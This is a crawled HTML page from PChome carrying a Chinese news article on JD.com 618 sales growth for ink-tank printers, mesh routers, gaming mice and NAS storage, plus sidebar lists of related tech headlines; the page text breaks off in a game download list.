

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://article.pchome.net/content-2164708.html
body_size: 10526
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="keywords" content="京东,打印机"/>
<meta name="description" content="引领全民品质消费潮 京东618全屋WiFi组网路由器销量同比增长超50%，150-250元游戏鼠标成交额同比增长超3倍，NAS网络存储成交额增长超50%"/>
<meta itemprop="name" content="墨仓打印机成首选 京东618成交额增长超100%-PChome"/>
<meta itemprop="image" content="https://img-cms.pchome.net/article/1k7/h7/4h/rsbqso-trg.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>墨仓打印机成首选 京东618成交额增长超100%-PChome</title>
<link rel="shortcut icon" href="//www.pchome.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="//static.pchome.net/public/lib/style/global.css">
<link rel="stylesheet" type="text/css" href="//static.pchome.net/pchome/channel/static/cms/2017/css/index.css">
<script src="//static.pchome.net/public/framework/jquery/jquery-1.7.2.min.js"></script><script src="https://static.pchome.net/pchome/static/pc/js/articel_top.js"></script>
<script>
var cyr=1;
  var nodeid = '8';
  var nodeSec = '26';
</script>
<script type="text/javascript">
  var modWidth = 1200;
  function check(){
    var name = document.getElementById("searchWord").value;
    if(name ==  null || name == ''){
      return false;
    }
    return true;
  }
  var commentType=1;
</script>
<script>
  if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
    try {
      if(/iPad/i.test(navigator.userAgent) || 0) {}
      else {
        var reg = new RegExp("(/content-)(.*?).html", "gmi");
        var url = window.location.pathname;
        var wapUrl = url.replace(reg, function (m, p1, p2) {
          if(p2.split("-")) {
            var s = p2.split("-");
            var artId = s[0];
          }
          else {
            var artId = p2;
          }
          window.location.href = "//m.pchome.net/article/content-" + artId + ".html";
          return "//m.pchome.net/article/content-" + artId + ".html"
        });
        //window.location.href = wapUrl;
      }
    }
    catch(e) {}
  }
</script>

<base target="_blank">
</head>
<body >
  <div class="commen-nav">
    <script src="//static.pchome.net/public/static/commonTopnav.js?2025"></script>
  </div>

  <div class="ad container-1200 mod_banner" id="tonglan_nav">
    <script src="https://static.pchome.net/pchome/static/api/js/tonglan_nav.js"></script>
    <div class="banner_fix_inner"></div>
  </div>
  <div class="container-1200">
    <div class="article-id clearfix">
      <div class="cms-breadcrumbs fl" id="breadcrumb">
        当前位置：
                                            <a href="/n1_8/s1/1.html" title="打印机" >打印机</a>&gt;
                                            <a href="/n2_26/s1/1.html" title="家用机" >家用机</a>&gt;
                <a href="/n2_26/s1/1.html" title="" >新闻</a>
      </div>
      <form class="cms-search" id="search" method="get"  onsubmit="return check()" action="//article.pchome.net/search.html"> <input type="hidden"  value="Search"> <input type="text" name="keywords" value="" onblur=" if( this.value.replace(/[ ]/g,'') == '');this.style.color='#9f9f9f';" onclick=" if( this.value == '关键词')value='';this.style.color='#333';" id="searchWord" style="color: rgb(159, 159, 159);"> <input type="submit" value="搜索" id="searchBtn"> </form>
    </div>
  </div>
  <div class="container-1200 clearfix">
    <div class="content-left">
      <div class="ad  mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="tonglan_title_top">
        <script src="https://static.pchome.net/pchome/static/api/js/articleBanner.js"></script>
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="letter_title_top">

      </div>
      <h1 class="article-h3-sty">墨仓打印机成首选 京东618成交额增长超100%</h1>
      <div class="ad mod_banner" id="tonglan_title_bottom">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="editor-info">
                <a id="source_baidu" href="//www.pchome.net/" title="PChome" >PChome</a>
                | <span id="editor_baidu">编辑: 新鲜资讯</span><span> </span> <span id="pubtime_baidu">2023-06-19 16:05:15</span><span id="origin_baidu">原创</span>
              </div>
<!--      <div class="user-do-sth">
        <a class="favorite" href="#">收藏</a>
        <a class="go-comment" href="#s_user" target="_self">抢沙发</a>
      </div>-->

      <div style="width:1px;height:1px;position:absolute;top:0;left:0;z-index:1;opacity:0;overflow:hidden;"><div style="width:360px;height:300px;" ><img src="https://img-cms.pchome.net/article/1k7/h7/4h/rsbqso-trg.png"></div></div>

      <div class="cms-article-text">
          <div class="article_pip mod_banner" style="margin:0">
              <div class="banner_fix_inner"></div>
          </div>
          <div class="article_pip mod_banner" id="pip_content"  >
              <div class="banner_fix_inner"></div>
          </div>
                <p class="intro">引领全民品质消费潮 京东618全屋WiFi组网路由器销量同比增长超50%，150-250元游戏鼠标成交额同比增长超3倍，NAS网络存储成交额增长超50%</p>
                <p style="text-align: left;" class="txt-img">在京东618期间，墨仓打印机成为家庭焕新的首选之一，其成交额同比增长超过100%。墨仓打印机以其卓越的性能和适用于家庭办公和学习的多重需求的特点，受到消费者的青睐。另外，全屋WiFi组网路由器也取得了良好的销售成绩，其销量同比增长超过50%。随着人们对品质生活的追求，全屋WiFi组网路由器作为提供全屋信号解决方案的产品，得到了广泛的用户认可。<br></p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/h7/4g/rsbqi8-1cvi-ori.jpg?imageView2/2/w/720/q/100"></p><p>在外设办公品类中，150-250元价位段的游戏鼠标成交额同比增长超过3倍。用户对舒适手感和操作体验提高的需求推动了游戏鼠标的销售增长。此外，家庭对数据安全的需求也持续释放，NAS网络存储设备的成交额增长超过50%。NAS作为一种大容量网络扩展存储设备，能够集中存储家庭所有数据并保证数据安全可靠，受到了用户的广泛追捧。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/h7/4g/rsbqia-1ytt-ori.png?imageView2/2/w/720/q/100"></p><p>京东618活动期间，电竞装备也迎来了热销的趋势。客制化机械键盘的成交量同比增长50%，体现了消费者对个性定制装备的追求。轻量化鼠标也受到用户的欢迎，其成交额同比增长超过100%。在办公设备领域，智能家居产品如随心屏取得了爆发式增长，成交额同比增长17倍。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/h7/4g/rsbqi9-son-ori.png?imageView2/2/w/720/q/100"></p><p>这些数据显示，在消费升级的浪潮下，外设办公品类再次受到消费者的关注。京东作为消费者选购外设办公产品的首选渠道，将与品牌厂商合作，为消费者提供更多优质的外设办公产品和优惠惊喜。</p><p><br></p>      </div>
                    <div class="article-foot">
        <div class="bdsharebuttonbox">
          <a href="#" class="bds_more" data-cmd="more"></a>
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
        </div>
              </div>
     <div   id="isComment"></div>
            <div class="ad mod_banner" id="letter_subtitle">
          <div class="banner_fix_inner"></div>
      </div>
      <div class="article-relative">
    <div class="relative-hd clearfix">
        <h4 class="h4-sty">相关阅读</h4>
<!--        <a class="relative-last" href="">最新文章推荐</a>-->
    </div>
    <ul class="article-news-show clearfix">
                                <li>
          <a href="//article.pchome.net/content-2187114.html" title="重构人货场 京东赋能奔图新品上市成功率提升3倍">重构人货场 京东赋能奔图新品上市成功率提升3倍</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2187037.html" title="​办公升级正当时！京东618补贴好物低至65折">​办公升级正当时！京东618补贴好物低至65折</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2186714.html" title="余承东感谢京东用户 华为打印机618双冠抽奖​">余承东感谢京东用户 华为打印机618双冠抽奖​</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2186060.html" title="国货打印机专场 京东购物季办公设备最高省35%​">国货打印机专场 京东购物季办公设备最高省35%​</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2179497.html" title="出色，何止一面 佳能发布7款自动双面G系列打印机">出色，何止一面 佳能发布7款自动双面G系列打印机</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2178514.html" title="爱普生打印机低至599 京东开学装备一站购齐“秒送”到货">爱普生打印机低至599 京东开学装备一站购齐“秒送”到货</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2177959.html" title="华为毕昇激光打印机X1系列正式发布 售价1299元起">华为毕昇激光打印机X1系列正式发布 售价1299元起</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2177938.html" title="零门槛鸿蒙打印机 华为发布新品毕昇打印机给你不一样的体验">零门槛鸿蒙打印机 华为发布新品毕昇打印机给你不一样的体验</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2176044.html" title="京东618开门红28小时战报：3D打印机、商用显示器成交额激增">京东618开门红28小时战报：3D打印机、商用显示器成交额激增</a>
        </li>
            </ul>
</div>
      <div class="cms-comment" id="s_user" style="display: none">
        <div class="cms-comment-hd clearfix">
          <h3>网友评论</h3>
<!--          <a class="cms-comment-more" href="#">共<em>2</em>条评论，查看全部</a>-->
        </div>
        <div style="margin-top:1%">
        </div>
      </div>
      <div class="relative-hd clearfix">
    <h4 class="h4-sty">每日精选</h4>
</div>
      <ul id="mrjx" class="cms-list">
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191242.html"><img src="https://img-cms.pchome.net/article/1k9/xv/52/t3cihz-1eql.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191242.html">央视鸿蒙星光盛典</a>
            </h3>
            <p>在一起，就可以！鸿蒙星光盛典，将于北京时间12月20日19:30线上播出，敬请期待！</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E9%B8%BF%E8%92%99%E6%98%9F%E5%85%89%E7%9B%9B%E5%85%B8">鸿蒙星光盛典</a>|
                                                                                <a href="/kw/1.html?kw=%E5%A4%AE%E8%A7%86">央视</a>|
                                                                                <a href="/kw/1.html?kw=%E9%B8%BF%E8%92%99">鸿蒙</a>|
                                                                                <a href="/kw/1.html?kw=%E6%98%9F%E5%85%89%E7%9B%9B%E5%85%B8">星光盛典</a>|
                                    </span>   
                            <span class="time">2025-12-20</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191847.html"><img src="https://img-cms.pchome.net/article/1k9/xv/2l/t3btxh-ag5.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191847.html">颜值实力双在线 vivo S50 Pro mini小屏实力派</a>
            </h3>
            <p>vivo S50 Pro mini是一款将“高颜值”与“实力派”完美结合的小屏旗舰，它有着精致小巧的机身设计，手感舒适、颜值在线，满足了小屏用户对便捷性和外观的需求。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=vivo">vivo</a>|
                                                                                <a href="/kw/1.html?kw=vivoS50Promini">vivoS50Promini</a>|
                                                                                <a href="/kw/1.html?kw=%E8%AF%84%E6%B5%8B">评测</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191848.html"><img src="https://img-cms.pchome.net/article/1k9/xv/2i/t3bsi9-xlj.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191848.html">小米新代言人 吴彦祖疑似已用上小米17 Ultra</a>
            </h3>
            <p>有网友在北京偶遇吴彦祖手持一款神秘手机进行拍照，其所使用的手机疑似是即将发布的小米17 Ultra影像旗舰。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%B0%8F%E7%B1%B3">小米</a>|
                                                                                <a href="/kw/1.html?kw=%E5%B0%8F%E7%B1%B317Ultra">小米17Ultra</a>|
                                                                                <a href="/kw/1.html?kw=%E4%BB%A3%E8%A8%80">代言</a>|
                                                                                <a href="/kw/1.html?kw=%E5%90%B4%E5%BD%A6%E7%A5%96">吴彦祖</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191849.html"><img src="https://img-cms.pchome.net/article/1k9/xv/2v/t3bwbs-i13.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191849.html">OPPO Pad Air5“幸运星光粉”：随行无负担的潮流单品！</a>
            </h3>
            <p>OPPO Pad Air5背板采用全新流光幻影工艺，在金属上呈现丝绸流动感，随角度和光线变化会呈现出流动效果，更精致有质感。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=OPPOPadAir5">OPPOPadAir5</a>|
                                                                                <a href="/kw/1.html?kw=OPPO">OPPO</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191850.html"><img src="https://img-cms.pchome.net/article/1k9/xv/2w/t3bwr8-kqy.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191850.html">敢为新竞 共生未来 追觅科技中国区2026合作伙伴大会落幕</a>
            </h3>
            <p>2026追觅科技中国区合作伙伴大会圆满举行，超500位核心合作伙伴齐聚一堂。现场全面展示了追觅在全场景最新布局，也展现出追觅面向未来的开放姿态与共赢信心。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%BF%BD%E8%A7%85">追觅</a>|
                                                                                <a href="/kw/1.html?kw=%E8%BF%BD%E8%A7%85%E7%A7%91%E6%8A%80">追觅科技</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191851.html"><img src="https://img-cms.pchome.net/article/1k9/xv/2w/t3bww2-hns.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191851.html">共探生态发展 eSIM技术应用与产业创新论坛在京召开</a>
            </h3>
            <p>12月18日，由中国联通主办的2025 eSIM技术应用与产业创新论坛在京召开。论坛以“开放·协同·共赢”为主题，汇聚产业链各方，共探eSIM技术演进与生态发展。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=eSIM">eSIM</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B8%AD%E5%9B%BD%E8%81%94%E9%80%9A">中国联通</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191852.html"><img src="https://img-cms.pchome.net/article/1k9/xv/2w/t3bx48-16s1.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191852.html">追觅小厨电2026经销商大会：以“硬核科技”重塑中国厨房生活新范式</a>
            </h3>
            <p>2026追觅中国区年度经销商大会在苏州国际会议酒店成功举行。本次大会以“敢为新竞 共生未来” 为主题，来自全国各地的500+经销商伙伴共聚一堂。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%BF%BD%E8%A7%85">追觅</a>|
                                                                                <a href="/kw/1.html?kw=%E8%BF%BD%E8%A7%85%E7%A7%91%E6%8A%80">追觅科技</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8E%A8%E6%88%BF%E5%B0%8F%E5%AE%B6%E7%94%B5">厨房小家电</a>|
                                                                                <a href="/kw/1.html?kw=%E5%B0%8F%E5%AE%B6%E7%94%B5">小家电</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191853.html"><img src="https://img-cms.pchome.net/article/1k9/xv/34/t3bymt-1ax7.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191853.html">OPPO Reno15c全面开售 潮流设计出圈实况拼图</a>
            </h3>
            <p>​OPPO Reno15c在今天正式发售，这款手机延续了Reno15系列潮流美学设计与实况影像体验的优势，特别适合学生党使用。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=OPPO">OPPO</a>|
                                                                                <a href="/kw/1.html?kw=Reno15c">Reno15c</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8F%91%E5%94%AE">发售</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191854.html"><img src="https://img-cms.pchome.net/article/1k9/xv/35/t3bzcg-17b1.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191854.html">2025 eSIM技术应用与产业创新论坛：中国联通领衔全产业链生态</a>
            </h3>
            <p>2025 年 12 月 18 日，由中国联通 eSIM 运营支撑中心主办的 2025 eSIM 技术应用与产业创新论坛在北京召开。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E4%B8%AD%E5%9B%BD%E8%81%94%E9%80%9A">中国联通</a>|
                                                                                <a href="/kw/1.html?kw=eSIM">eSIM</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191855.html"><img src="https://img-cms.pchome.net/article/1k9/xv/37/t3c04b-umd.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191855.html">英伟达今日正式发布RTX PRO 5000 72GB Blackwell专业显卡</a>
            </h3>
            <p>英伟达于今日宣布正式推出RTX PRO 5000 72GB Blackwell专业显卡，显存容量较原48GB版本大幅提升50%，将为AI开发者和专业用户提供处理更大规模模型的能力，极大程度地影响AI算力竞赛的发展。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8B%B1%E4%BC%9F">英伟</a>|
                                                                                <a href="/kw/1.html?kw=RTXPRO5000">RTXPRO5000</a>|
                                                                                <a href="/kw/1.html?kw=Blackwell">Blackwell</a>|
                                    </span>   
                            <span class="time">2025-12-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
              </ul>
<a class="open_detail">点击查看更多</a>    </div>
    <div class="content-right">
      <!--广告-->
      <div class="ad mod_banner" style="margin-bottom: 30px;" id="sky_big_right">
        <script src="https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0"></script>
        <div class="banner_fix_inner"></div>
      </div>

            <!--热门文章排行榜-->
      <!--      -->
      <!--软件-->
      <div class="w-right-newsflash">
  <h2 class="w-currency">最新快讯</h2>
  <div class="w-flash-con">
    <ul class="w-flash-con-lis">
            <li>
        <a href="//article.pchome.net/content-2192187.html" title="2025年存储行业回顾：AI驱动下的结构性上行">2025年存储行业回顾：AI驱动下的结构性上行</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192164.html" title="小米17 Ultra发布6999元起 移动影像新上限">小米17 Ultra发布6999元起 移动影像新上限</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192189.html" title="年终复盘不用愁，鸿蒙电脑让高效贯穿每一刻">年终复盘不用愁，鸿蒙电脑让高效贯穿每一刻</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192148.html" title="三摄竟比四摄强 小米17 Ultra影像实力藏不住了">三摄竟比四摄强 小米17 Ultra影像实力藏不住了</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192179.html" title="SK海力士HBM41月交付英伟达最终样品，2-3月预计量产">SK海力士HBM41月交付英伟达最终样品，2-3月预计量产</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192178.html" title="微软原生NVMe驱动现身：Windows 11用户解锁性能暴涨">微软原生NVMe驱动现身：Windows 11用户解锁性能暴涨</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192176.html" title="华硕TUF Gaming RTX 5090 D v2超频版显卡正式上架">华硕TUF Gaming RTX 5090 D v2超频版显卡正式上架</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192175.html" title="双旦礼遇季：中小手电竞玩家五款热门国产鼠标精选">双旦礼遇季：中小手电竞玩家五款热门国产鼠标精选</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192166.html" title="重力星球昨日发布V60夜隐磁轴键盘，首发599元补贴价">重力星球昨日发布V60夜隐磁轴键盘，首发599元补贴价</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192163.html" title="鸿蒙6+柔性OLED云晰柔光屏！华为MatePad Mini年终大促">鸿蒙6+柔性OLED云晰柔光屏！华为MatePad Mini年终大促</a>
      </li>
          </ul>
  </div>
</div>

<div class="w-right-rank">
  <div class="w-hottext">
    <h2 class="w-currency">热门文章</h2>
    <div class="w-currency-con">
      <ul>
        <li class="w-currency-lis1 w-currency-slide">
          <a href="https://article.pchome.net/content-2189813.html">
            <em class="w-hot-text1"></em>
            <img src="//img-cms.pchome.net/publish/1k9/uv/4v/t1e3dr-ucu.jpg" alt=""/>
            <span>
                                <p>英特尔Panther Lake揭秘</p>
                                </span>
          </a>
        </li>
        <li class="w-currency-lis2 w-currency-slide">
          <a href="https://article.pchome.net/content-2185983.html">
            <em class="w-hot-text2"></em>
            <img src="//img-cms.pchome.net/publish/1k9/ec/52/ss6nfr-1vh7.png" alt=""/>
            <span>
                                <p>DLSS“拼好帧”有啥副作用？</p>
                                </span>
          </a>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192189.html" class="w-currency-pic">
            <em class="w-hot-text3"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y1/5z/t3nvx1-1nyq.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192189.html">年终复盘不用愁，鸿蒙电脑让高效贯穿每一刻</a></h2>
            <span>2025-12-25</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191888.html" class="w-currency-pic">
            <em class="w-hot-text4"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xv/5a/t3cjyw-1bz9.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191888.html">2025年末换机怎么选？一文看懂华为MateBook如何适配</a></h2>
            <span>2025-12-19</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191669.html" class="w-currency-pic">
            <em class="w-hot-text5"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xo/50/t2zik7-1ekw.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191669.html">颜值即正义！从香氛到极简旗舰笔记本选购指南</a></h2>
            <span>2025-12-12</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190615.html" class="w-currency-pic">
            <em class="w-hot-text6"></em>
            <img src="https://img-cms.pchome.net/article/1k9/up/2w/t12fgk-1oio.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190615.html">双11必入AI超轻薄本：酷睿Ultra 9赋能的完美答案华硕灵耀14 2025</a></h2>
            <span>2025-11-05</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190593.html" class="w-currency-pic">
            <em class="w-hot-text7"></em>
            <img src="https://img-cms.pchome.net/article/1k9/uo/2w/t10l6s-1guv.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190593.html">​双11“宝藏本”别错过！华硕无畏系列笔记本一步到位</a></h2>
            <span>2025-11-04</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190546.html" class="w-currency-pic">
            <em class="w-hot-text8"></em>
            <img src="https://img-cms.pchome.net/article/1k9/un/2t/t0youh-1ym7.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190546.html">大屏高性能轻薄笔记本标杆 Dell 16 Premium评测</a></h2>
            <span>2025-11-03</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190428.html" class="w-currency-pic">
            <em class="w-hot-text9"></em>
            <img src="https://img-cms.pchome.net/article/1k9/sk/50/t0o6q2-1jlj.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190428.html">高颜高能AI轻薄本，双11必入的华硕a豆14 Air 悦享版只要4698！</a></h2>
            <span>2025-10-28</span>
          </div>
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="s_hot_soft" style="display: none;">
    <h2 class="w-currency">最新游戏</h2><!---hotapp2-->
  <div class="s_hot_softList">
    <ul class="s_show_dis">
            <li>
        <a href="https://www.pchome.net/games/575155.html" title="泰坦破坏者" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/51/t3nlvd-15f2.png" alt="泰坦破坏者" >
          <p>泰坦破坏者</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575154.html" title="Go安装器2026最新版(谷歌三件套)" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/50/t3nljg-1923.png" alt="Go安装器2026最新版(谷歌三件套)" >
          <p>Go安装器2026最新版(谷歌三件套)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575153.html" title="小鸟爱飞翔最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/50/t3nlig-21cw.png" alt="小鸟爱飞翔最新版" >
          <p>小鸟爱飞翔最新版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575152.html" title="F1方程式赛车2026最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/50/t3nlc6-xkl.jpg" alt="F1方程式赛车2026最新版" >
          <p>F1方程式赛车2026最新版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575151.html" title="雅波战记" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/50/t3nl7g-xjk.png" alt="雅波战记" >
          <p>雅波战记</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575150.html" title="未来战士重置版" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/50/t3nl5i-1qu6.jpg" alt="未来战士重置版" >
          <p>未来战士重置版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575149.html" title="无限升级手游" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/50/t3nl4p-bm3.png" alt="无限升级手游" >
          <p>无限升级手游</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575148.html" title="花朵保卫战" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/4v/t3nkzq-1bsd.png" alt="花朵保卫战" >
          <p>花朵保卫战</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575147.html" title="仿真汽车模拟器" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/4v/t3nknj-r3q.png" alt="仿真汽车模拟器" >
          <p>仿真汽车模拟器</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575146.html" title="小精灵生存指南手游(Amikin Survival)" >
